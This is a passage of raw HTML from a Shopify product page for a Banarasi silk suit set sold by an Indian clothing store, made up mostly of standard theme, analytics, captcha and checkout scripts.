

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://banarasweavesclothing.com/products/banarasee-silk-suit-186
body_size: 22935
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//banarasweavesclothing.com/cdn/shop/files/logo2Transp_32x32.png?v=1664454774" type="image/png" />
  

  <!-- Title and description ================================================== -->
  <title>
  Banarasee Silk Suit 186 &ndash; Banaras Weaves Clothing
  </title>

  
  <meta name="description" content="Banarasee Brocade Silk Suit Set Kurta Fabric:- Banarasee Pure Organza  Silk :- 2.5 Metres Pant Fabric:- Chanderi Silk :- 2.25 Metres Dupatta:- Banarasi art silk :- 2.5 Metres Includes unstitched kurta and bottom fabrics and dupatta. Color: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatt">
  

  <!-- Social meta ================================================== -->
  

  <meta property="og:type" content="product">
  <meta property="og:title" content="Banarasee Silk Suit 186">
  <meta property="og:url" content="https://banarasweavesclothing.com/products/banarasee-silk-suit-186">
  
  <meta property="og:image" content="http://banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_25_grande.jpg?v=1652681840">
  <meta property="og:image:secure_url" content="https://banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_25_grande.jpg?v=1652681840">
  
  <meta property="og:image" content="http://banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_grande.jpg?v=1652681839">
  <meta property="og:image:secure_url" content="https://banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_grande.jpg?v=1652681839">
  
  <meta property="og:price:amount" content="3,475.00">
  <meta property="og:price:currency" content="INR">


  <meta property="og:description" content="Banarasee Brocade Silk Suit Set Kurta Fabric:- Banarasee Pure Organza  Silk :- 2.5 Metres Pant Fabric:- Chanderi Silk :- 2.25 Metres Dupatta:- Banarasi art silk :- 2.5 Metres Includes unstitched kurta and bottom fabrics and dupatta. Color: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatt">

<meta property="og:site_name" content="Banaras Weaves Clothing">


  <meta name="twitter:card" content="summary">



  <meta name="twitter:title" content="Banarasee Silk Suit 186">
  <meta name="twitter:description" content="Banarasee Brocade Silk Suit Set
Kurta Fabric:- Banarasee Pure Organza  Silk :- 2.5 Metres
Pant Fabric:- Chanderi Silk :- 2.25 Metres
Dupatta:- Banarasi art silk :- 2.5 Metres
Includes unstitched kurta">



  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://banarasweavesclothing.com/products/banarasee-silk-suit-186">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#030100">

  <!-- CSS ================================================== -->
  <link href="//banarasweavesclothing.com/cdn/shop/t/4/assets/timber.scss.css?v=42375640607264336221703210187" rel="stylesheet" type="text/css" media="all" />
  <link href="//banarasweavesclothing.com/cdn/shop/t/4/assets/theme.scss.css?v=46069961514284126741703210187" rel="stylesheet" type="text/css" media="all" />

  
  
  
  <link href="//fonts.googleapis.com/css?family=Ubuntu:400,700" rel="stylesheet" type="text/css" media="all" />


  
    
    
    <link href="//fonts.googleapis.com/css?family=Montserrat:400" rel="stylesheet" type="text/css" media="all" />
  




  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        themeBgImage: false,
        customBgImage: '',
        enableWideLayout: true,
        typeAccentTransform: false,
        typeAccentSpacing: false,
        baseFontSize: '16px',
        headerBaseFontSize: '32px',
        accentFontSize: '16px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Z4ubCmcygNq--iVxfuy80-HzaCIlSzMPyEoYgSnIKmE">
<meta name="google-site-verification" content="V9K0I50eAhXuXITx-xZ-OGXO0DQT190GtDHGb5av4Pg">
<meta name="google-site-verification" content="H5_tO1AusEGUf8pWqsWKYWPVi2fnhhjmHEBbu9CJ3qs">
<meta name="facebook-domain-verification" content="0t4874mtrnm25pid7ux9aq8cgqbmbv">
<meta name="facebook-domain-verification" content="izg4hw33l4o08iqtjach49ryjyixw8">
<meta name="facebook-domain-verification" content="n7hafvfkmwkggajisjfoqfp0xnwyun">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18893061/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://banarasweavesclothing.com/products/banarasee-silk-suit-186.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8207710545a7679c22fcce6af29a37c","betas":["rich-media-storefront-analytics"],"domain":"banarasweavesclothing.com","predictiveSearch":true,"shopId":18893061,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "banaras-weaves-clothing.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Minimal","id":180902162,"schema_name":"Minimal","schema_version":"3.5.2","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "banarasweavesclothing.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//banarasweavesclothing.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//banarasweavesclothing.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//banarasweavesclothing.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//banarasweavesclothing.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.ns8.com\/v1\/analytics\/script\/85186560?name=latestVisitors\u0026shop=banaras-weaves-clothing.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=banaras-weaves-clothing.myshopify.com","https:\/\/toastibar-cdn.makeprosimp.com\/v1\/published\/10991\/955c3ce5940f4f27af8b50b4d99f1c68\/1070\/app.js?v=1\u0026shop=banaras-weaves-clothing.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-609633-83fc15142f7ae5aafdbeb68982587d89ea938d9d.js?shop=banaras-weaves-clothing.myshopify.com","https:\/\/whatschat.shopiapps.in\/script\/sp-whatsapp-app.js?version=1.0\u0026shop=banaras-weaves-clothing.myshopify.com","https:\/\/sprt-mws-legacy-files.spur-i-t.com\/motivator\/source.js?mw_motivator_t=1594562850\u0026shop=banaras-weaves-clothing.myshopify.com","https:\/\/d31qwy1wuvutay.cloudfront.net\/req\/levar-viewer.js?shop=banaras-weaves-clothing.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18893061,"offset":19800,"reqid":"91fbad4b-dd9f-4e00-b89e-62d5ec221bd8-1768827532","pageurl":"banarasweavesclothing.com\/products\/banarasee-silk-suit-186","u":"d22bf192c7a8","p":"product","rtyp":"product","rid":6764865585237};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//banarasweavesclothing.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://banarasweavesclothing.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  

<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<link href="//banarasweavesclothing.com/cdn/shop/t/4/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//banarasweavesclothing.com/search?q=5ccec0e241840c90084c0f2b379b0dba" id="respond-redirect" rel="respond-redirect" />
<script src="//banarasweavesclothing.com/search?q=5ccec0e241840c90084c0f2b379b0dba" type="text/javascript"></script>
<![endif]-->


  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.3/jquery.min.js" type="text/javascript"></script>

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//banarasweavesclothing.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177476512571513845041506579086" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//banarasweavesclothing.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177476512571513845041506579086"></script><![endif]-->

  
  

<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18893061,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18893061,storefrontBaseUrl: "https://banarasweavesclothing.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"356122914","configuration":"{\"pixel_id\":\"843419536694001\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"141459746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Banaras Weaves Clothing","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"banaras-weaves-clothing.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/banarasweavesclothing.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3475.0,"currencyCode":"INR"},"product":{"title":"Banarasee Silk Suit 186","vendor":"Banaras Weaves Clothing","id":"6764865585237","untranslatedTitle":"Banarasee Silk Suit 186","url":"\/products\/banarasee-silk-suit-186","type":""},"id":"40079944810581","image":{"src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839"},"sku":null,"title":"Unstitched","untranslatedTitle":"Unstitched"},{"price":{"amount":4975.0,"currencyCode":"INR"},"product":{"title":"Banarasee Silk Suit 186","vendor":"Banaras Weaves Clothing","id":"6764865585237","untranslatedTitle":"Banarasee Silk Suit 186","url":"\/products\/banarasee-silk-suit-186","type":""},"id":"40079944843349","image":{"src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839"},"sku":null,"title":"Stitched","untranslatedTitle":"Stitched"}],"purchasingCompany":null},},"https://banarasweavesclothing.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18893061","storefrontBaseUrl":"https:\/\/banarasweavesclothing.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3475.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Banarasee Silk Suit 186\",\"vendor\":\"Banaras Weaves Clothing\",\"id\":\"6764865585237\",\"untranslatedTitle\":\"Banarasee Silk Suit 186\",\"url\":\"\/products\/banarasee-silk-suit-186\",\"type\":\"\"},\"id\":\"40079944810581\",\"image\":{\"src\":\"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839\"},\"sku\":null,\"title\":\"Unstitched\",\"untranslatedTitle\":\"Unstitched\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
